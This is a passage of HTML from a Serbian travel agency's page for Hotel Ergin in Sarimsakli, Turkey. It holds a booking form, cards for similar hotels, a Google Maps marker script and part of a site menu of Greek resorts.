uot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete4group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;mestoPolaska&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;prevoz&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Bus&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8.6&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.4&quot;:true}}" />
</fieldset>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="ime" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><label class="control-label" for="ime"> Ime i prezime </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><label class="control-label" for="email"> Email </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="phone" aria-required="true" aria-invalid="false" value="" type="text" name="phone" /></span><label class="control-label" for="phone"> Kontakt telefon </label>
			</p>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Datum prijavljivanja </label><br />
<span class="wpcf7-form-control-wrap" data-name="datum"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required datepicker-form-field" aria-required="true" aria-invalid="false" value="" type="text" name="datum" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj odraslih </label><br />
<span class="wpcf7-form-control-wrap" data-name="odraslih"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="odraslih"><option value="Broj odraslih">Broj odraslih</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj dece </label><br />
<span class="wpcf7-form-control-wrap" data-name="brdece"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brdece"><option value="Broj dece">Broj dece</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option></select></span>
			</p>
		</div>
	</div>
</div>
<div data-id="deca" data-orig_data_id="deca"  class="" data-class="wpcf7cf_group">
	<div class="star-form-group mt--10">
		<p><label class="control-label-upper" for="input">Godine dece</label>
		</p>
		<div class="row justify-content-between godine-dece">
			<div data-id="dete1group" data-orig_data_id="dete1group"  class="" data-class="wpcf7cf_group">
				<div class="col dete1">
					<p><span class="wpcf7-form-control-wrap" data-name="dete1"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete1"><option value="Dete 1">Dete 1</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete2group" data-orig_data_id="dete2group"  class="" data-class="wpcf7cf_group">
				<div class="col dete2">
					<p><span class="wpcf7-form-control-wrap" data-name="dete2"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete2"><option value="Dete 2">Dete 2</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete3group" data-orig_data_id="dete3group"  class="" data-class="wpcf7cf_group">
				<div class="col dete3">
					<p><span class="wpcf7-form-control-wrap" data-name="dete3"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete3"><option value="Dete 3">Dete 3</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete4group" data-orig_data_id="dete4group"  class="" data-class="wpcf7cf_group">
				<div class="col dete4">
					<p><span class="wpcf7-form-control-wrap" data-name="dete4"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete4"><option value="Dete 4">Dete 4</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Prevoz</label><br />
<span class="wpcf7-form-control-wrap" data-name="prevoz"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="prevoz"><option value="Sopstveni">Sopstveni</option><option value="Avio">Avio</option><option value="Bus">Bus</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Usluga u smeštaju</label><br />
<span class="wpcf7-form-control-wrap" data-name="usluga"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="uslugeSelect" aria-required="true" aria-invalid="false" name="usluga"><option value="">—Please choose an option—</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div data-id="mestoPolaska" data-orig_data_id="mestoPolaska"  class="" data-class="wpcf7cf_group">
			<div class="star-form-group mt--10">
				<p><label class="control-label-upper" for="input">Mesto polaska</label><br />
<span class="wpcf7-form-control-wrap" data-name="mesto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="mesto" /></span><label class="control-label" for="input"> Upišite mesto polaska </label>
				</p>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col">
		<div class="star-form-group star-form-checkbox mt--10">
			<p><span class="wpcf7-form-control-wrap" data-name="putno-osiguranje"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="putno-osiguranje[]" value="Želim ponudu i za putno zdravstveno osiguranje" /><span class="wpcf7-list-item-label">Želim ponudu i za putno zdravstveno osiguranje</span></label></span></span></span>
			</p>
		</div>
	</div>
</div>
<div class="row mt-2">
	<div class="col-md-3">
		<div class="">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Rezerviši" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

							</div>

						</div>

					</div>



				</div>

			</div>

		</main><!-- #main -->

	</div>










	<div class="related-ponude mt-5">

		<div class="container">

			<h3 class="related-ponude-title">Slični aranžmani - Sarimsakli</h3>



			<div class="row">

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-acem/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-acem-0-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="sarimsakli - hoteli - acem" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-acem/">
            <h3>Hotel Acem ***
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Sarimsakli (Turska)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    na plaži                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>PP</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-acem/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-fila/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-fila-0-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-fila/">
            <h3>Hotel Fila ***
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Sarimsakli (Turska)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    na plaži                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>PP</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-fila/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-buyuk-berk/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-buyuk-berk-0-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-buyuk-berk/">
            <h3>Hotel Buyuk Berk ***+
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Sarimsakli (Turska)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    20 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>PP</span>
                                            <span>ALL</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-buyuk-berk/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				
			</div>

		</div>

	</div>











	<!-- Modal -->

	<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">

		<div class="modal-dialog modal-dialog-centered" role="document">

			<div class="modal-content">

				<div class="modal-header">

					<h5 class="modal-title" id="exampleModalLongTitle">Hotel Ergin *** - Lokacija na mapi</h5>

					<button type="button" class="close" data-dismiss="modal" aria-label="Close">

						<span class="icon-close"></span>

					</button>

				</div>

				<div class="modal-body">

					
						<div id="map"></div>

					


				</div>

			</div>

		</div>

	</div>



	
		<script type="text/javascript">

			jQuery('#smestaj-mapa').on('shown.bs.modal', function() {



				//let eticonCurrent = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin.png';

				//let eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin-small.png';



				if (jQuery(this).find('#map').is(':empty')) {



					var bounds = new google.maps.LatLngBounds();

					const map = new google.maps.Map(document.getElementById("map"), {

						zoom: 19,

						mapTypeId: "satellite",

						scaleControl: true,

						// maxZoom: 17 

					});



					var imeVile;

					let vile = [



						
						
							
								


								


							
								


								["Hotel Buyuk Berk ***+", 39.268254, 26.670453, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-buyuk-berk/"]],

								


							
								


								["Hotel Olivera ***", 39.2684814, 26.6672141, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-olivera/"]],

								


							
								


								["Hotel Sezer ***", 39.2688868, 26.6698274, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-sezer/"]],

								


							
								


								["Hotel Musho ****", 39.268475, 26.677926, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-musho/"]],

								


							
								


								["Hotel Acem ***", 39.2691041, 26.6557613, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-acem/"]],

								


							
								


								["Hotel Varol 3*", 39.268889, 26.658333, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-varol/"]],

								


							
								


								["Hotel Grand Milano ***", 39.268304, 26.672154, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-grand-milano/"]],

								


							
								


								["Hotel Amphora **", 39.268947, 26.658397, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-amphora/"]],

								


							
								


								


							
								


								["Hotel Urgenc 3*", 39.270796, 26.654967, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-urgenc/"]],

								


							
								


								["Hotel Billurcu ***+", 39.2694399, 26.6525735, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-billurcu/"]],

								


							
								


								["Hotel Cinar ***", 39.2689418, 26.6552725, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-cinar/"]],

								


							
								


								["Hotel Ergin ***", 39.2698831, 26.6482509, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/"]],

								


							
								


								["Hotel Fila ***", 39.2684074, 26.6622006, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-fila/"]],

								


							
								


								["Hotel Kalif ***", 39.2695241, 26.6696323, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-kalif/"]],

								


							
								


								["Hotel Mare ***", 39.268389, 26.671056, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-mare/"]],

								


							
								


								["Hotel Olcay **", 39.2692138, 26.6702317, 1, ["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-olcay/"]],

								


							
						


					];



					function setMarkers() {



						let latLangList = [];

						let eticon;

						let zIndex;





						for (let i = 0; i < vile.length; i++) {



							const vila = vile[i];



							if (vila[0] == "Hotel Ergin ***") {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin.png';

								zIndex = 2;

							} else {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin-small.png';

								zIndex = 1;

							}



							const contentString =

								'<div class="map-dialog">' +

								'<h5 class="firstHeading"><a href="' + vila[4] + '" target="_blank">' + vila[0] + '</a></h5>' +

								"</div>";



							const infowindow = new google.maps.InfoWindow({

								content: contentString,

							});



							const marker = new google.maps.Marker({

								position: {

									lat: vila[1],

									lng: vila[2]

								},

								map: map,

								icon: eticon,

								title: vila[0],

								zIndex: zIndex,

							});



							marker.addListener("click", () => {

								infowindow.open(map, marker);

							});



							//latLangList.push(new google.maps.LatLng (vila[1],vila[2]));

							bounds.extend(new google.maps.LatLng(vila[1], vila[2]));



						}



					}



					setMarkers();

					map.fitBounds(bounds);



					var listener = google.maps.event.addListener(map, "idle", function() {

						if (map.getZoom() > 16) map.setZoom(16);

						google.maps.event.removeListener(listener);

					});



				}



			});

		</script>

	






<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
